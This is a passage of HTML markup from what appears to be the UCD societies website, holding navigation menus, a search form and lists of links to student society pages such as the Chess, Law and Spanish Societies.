							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Socialist Workers Student Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4921ab ekit_badge_left" href="https://ucdsocieties.ie/spanish/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Spanish Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2099ba1 ekit_badge_left" href="https://ucdsocieties.ie/srilankan/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sri Lankan Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-66c13d3 ekit_badge_left" href="https://ucdsocieties.ie/st-vincent-de-paul/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">St Vincent de Paul Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f2d737b ekit_badge_left" href="https://ucdsocieties.ie/studentlegalservice/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Student Legal Service Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5cec975 ekit_badge_left" href="https://ucdsocieties.ie/sustainability/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sustainability Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4e1f7d3 ekit_badge_left" href="https://ucdsocieties.ie/traditional-music/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Traditional Music Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-31a04aa ekit_badge_left" href="https://ucdsocieties.ie/tv/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">TV Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b7f50b ekit_badge_left" href="https://ucdsocieties.ie/veterinary/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Veterinary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4222feb ekit_badge_left" href="https://ucdsocieties.ie/womeninstem/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Women+ in STEM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6258585 ekit_badge_left" href="https://ucdsocieties.ie/youngfinegael/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Fine Gael Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e11eaf7 ekit_badge_left" href="https://ucdsocieties.ie/younggreens/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Young Greens Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf75bc3 ekit_badge_left" href="https://ucdsocieties.ie/volunteersoverseas/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Volunteers Overseas Student Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div></li></ul></div>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/events/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Events</span></span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a target="_blank" href="https://www.ucdsocietieshistory.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">History</span></span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/news/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">News</span></span></a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/members/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Society Admin</span></span></a></li>
</ul></nav><div class="gm-actions"><span class="gm-nav-inline-divider"></span><div class="gm-search fullscreen">
										<i class="gmi gmi-zoom-search"></i>
										<span class="gm-search__txt">Search</span><div class="gm-search__fullscreen-container gm-hidden">
										<span class="gm-search__close"><svg height="32" width="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
    <path fill-rule="evenodd" d="M 16 32 C 7.16 32 0 24.84 0 16 C 0 7.16 7.16 0 16 0 C 24.84 0 32 7.16 32 16 C 32 24.84 24.84 32 16 32 Z M 16 2 C 8.27 2 2 8.27 2 16 C 2 23.73 8.27 30 16 30 C 23.73 30 30 23.73 30 16 C 30 8.27 23.73 2 16 2 Z M 17.35 16 C 17.35 16 20.71 19.37 20.71 19.37 C 21.09 19.74 21.09 20.34 20.71 20.71 C 20.34 21.09 19.74 21.09 19.37 20.71 C 19.37 20.71 16 17.35 16 17.35 C 16 17.35 12.63 20.71 12.63 20.71 C 12.26 21.09 11.66 21.09 11.29 20.71 C 10.91 20.34 10.91 19.74 11.29 19.37 C 11.29 19.37 14.65 16 14.65 16 C 14.65 16 11.29 12.63 11.29 12.63 C 10.91 12.26 10.91 11.66 11.29 11.29 C 11.66 10.91 12.26 10.91 12.63 11.29 C 12.63 11.29 16 14.65 16 14.65 C 16 14.65 19.37 11.29 19.37 11.29 C 19.74 10.91 20.34 10.91 20.71 11.29 C 21.09 11.66 21.09 12.26 20.71 12.63 C 20.71 12.63 17.35 16 17.35 16 Z" />
</svg></span>

										<div class="gm-search__inner"><span class="gm-search__alpha">START TYPING AND PRESS ENTER TO SEARCH</span>							<div class="gm-search-wrapper">							<form action="https://ucdsocieties.ie/"
												      method="get"
												      class="gm-search-wrapper-form">
													<div class="gm-form-group">
														<input type="text" name="s" class="gm-search__input">
														
														<button type="submit" class="gm-search-btn">
															<i class="fa fa-search"></i>
														</button>
													</div>
												</form>							</div>
										</div>
									</div>				</div></div></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden gm-mobile-submenu-style-slider"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><ul id="menu-main-menu-1" class="gm-navbar-nav"><li id="menu-item-mobile-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-mobile-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-3673" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/societies-guide/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies Guide</span></span></a></li>
	<li id="menu-item-mobile-3664" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/about-us/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About Us</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-5537" class="menu-item menu-item-type-post_type menu-item-object-gm_menu_block gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/society-directory/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Societies</span></span></a>		<div data-elementor-type="wp-post" data-elementor-id="3577" class="elementor elementor-3577" data-elementor-post-type="gm_menu_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe35a4f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6fe35a4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-576e37e7" data-id="576e37e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b59e66f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b59e66f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65bb7301" data-id="65bb7301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a7b4 elementor-widget elementor-widget-elementskit-page-list" data-id="af4a7b4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-42fce84 ekit_badge_left" href="https://ucdsocieties.ie/actuarial/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Actuarial &amp; Financial Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-38722d0 ekit_badge_left" href="https://ucdsocieties.ie/africa/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Africa Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://ucdsocieties.ie/agricultural/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Agricultural Science Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-406f3d8 ekit_badge_left" href="https://ucdsocieties.ie/arabic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arabic Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-305dee0 ekit_badge_left" href="https://ucdsocieties.ie/archaeology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Archaeology Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5a5622b ekit_badge_left" href="https://ucdsocieties.ie/architecture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-799b967 ekit_badge_left" href="https://ucdsocieties.ie/arts-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arts Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5e47875 ekit_badge_left" href="https://ucdsocieties.ie/belfield/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Belfield FM Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01ede1d ekit_badge_left" href="https://ucdsocieties.ie/biological/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Biological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8837201 ekit_badge_left" href="https://ucdsocieties.ie/chemeng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a9c66d6 ekit_badge_left" href="https://ucdsocieties.ie/chemical/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chemical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a28aa95 ekit_badge_left" href="https://ucdsocieties.ie/chess/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chess Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9935b8a ekit_badge_left" href="https://ucdsocieties.ie/chinese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chinese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-236d38f ekit_badge_left" href="https://ucdsocieties.ie/christianunion/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Christian Union Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c93265f ekit_badge_left" href="https://ucdsocieties.ie/civil-structural-engineering-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Civil &amp; Structural Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8fa0f11 ekit_badge_left" href="https://ucdsocieties.ie/classical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Classical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9049e28 ekit_badge_left" href="https://ucdsocieties.ie/commerceandeconomics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Commerce &amp; Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-717cf74 ekit_badge_left" href="https://ucdsocieties.ie/cumanngaelach/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cumann Gaelach</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5eddd49 ekit_badge_left" href="https://ucdsocieties.ie/?page_id=4227">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dance Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-29c7298 ekit_badge_left" href="https://ucdsocieties.ie/darts/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Darts Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff1da77" data-id="ff1da77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eba33 elementor-widget elementor-widget-elementskit-page-list" data-id="68eba33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0c8b914 ekit_badge_left" href="https://ucdsocieties.ie/data/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Data Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21088e1 ekit_badge_left" href="https://ucdsocieties.ie/dj-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DJ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f8d9840 ekit_badge_left" href="https://ucdsocieties.ie/drama/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Dramsoc</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0be3943 ekit_badge_left" href="https://ucdsocieties.ie/draw/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Draw Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2284778 ekit_badge_left" href="https://ucdsocieties.ie/eastern-european/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eastern European Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-729e41e ekit_badge_left" href="https://ucdsocieties.ie/economics/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Economics Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b64964c ekit_badge_left" href="https://ucdsocieties.ie/eleceng/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Elec Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-60b5fc8 ekit_badge_left" href="https://ucdsocieties.ie/engineering/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e6104fd ekit_badge_left" href="https://ucdsocieties.ie/english-literary-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">English &amp; Literary Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f1c87d2 ekit_badge_left" href="https://ucdsocieties.ie/esn/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Erasmus Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3390bdc ekit_badge_left" href="https://ucdsocieties.ie/film/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Film Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eba78a8 ekit_badge_left" href="https://ucdsocieties.ie/food/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Food Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-97f678c ekit_badge_left" href="https://ucdsocieties.ie/french/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">French Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a22507a ekit_badge_left" href="https://ucdsocieties.ie/games/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Games Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2b567cb ekit_badge_left" href="https://ucdsocieties.ie/geography/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geography Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-10e5148 ekit_badge_left" href="https://ucdsocieties.ie/geology/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Geological Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aacf4cf ekit_badge_left" href="https://ucdsocieties.ie/german/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">German Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dc95604 ekit_badge_left" href="https://ucdsocieties.ie/gospelchoir/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gospel Choir Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-562f030 ekit_badge_left" href="https://ucdsocieties.ie/harrypotter/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Harry Potter Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bd8638b ekit_badge_left" href="https://ucdsocieties.ie/hebrew-culture-language-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hebrew Culture &amp; Language Society</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-701ee127" data-id="701ee127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0646461 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-page-list" data-id="0646461" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33c0ba9 ekit_badge_left" href="https://ucdsocieties.ie/historysoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">History Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1fea2a4 ekit_badge_left" href="https://ucdsocieties.ie/horseracing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horse Racing Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6720379 ekit_badge_left" href="https://ucdsocieties.ie/horticulture/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Horticulture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-05f8d9b ekit_badge_left" href="https://ucdsocieties.ie/indian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Indian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-33b2e39 ekit_badge_left" href="https://ucdsocieties.ie/iss/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">International Students Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-47cf2e7 ekit_badge_left" href="https://ucdsocieties.ie/netsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Internet Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8f606b1 ekit_badge_left" href="https://ucdsocieties.ie/investorsandentrepreneurs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Investors &amp; Entrepreneurs Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-517b62c ekit_badge_left" href="https://ucdsocieties.ie/islamic/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Islamic Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6c97371 ekit_badge_left" href="https://ucdsocieties.ie/italian/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Italian Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-30b7e5f ekit_badge_left" href="https://ucdsocieties.ie/japanese/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Japanese Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ffd4db3 ekit_badge_left" href="https://ucdsocieties.ie/juggling/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Juggling Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-708905b ekit_badge_left" href="https://ucdsocieties.ie/kbc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kevin Barry Cumann</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b4a8b3d ekit_badge_left" href="https://ucdsocieties.ie/labour-youth/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Labour Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-89b75cf ekit_badge_left" href="https://ucdsocieties.ie/larc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Landscape Architecture Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-edfa934 ekit_badge_left" href="https://ucdsocieties.ie/lawsoc/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Law Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c356cf9 ekit_badge_left" href="https://ucdsocieties.ie/lgbtq-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">LGBTQ+ Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-41a2410 ekit_badge_left" href="https://ucdsocieties.ie/literary-and-historical-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Literary &amp; Historical Society</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7e3acb8 ekit_badge_left" href="https://ucdsocieties.ie/livingstones-christian-society/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
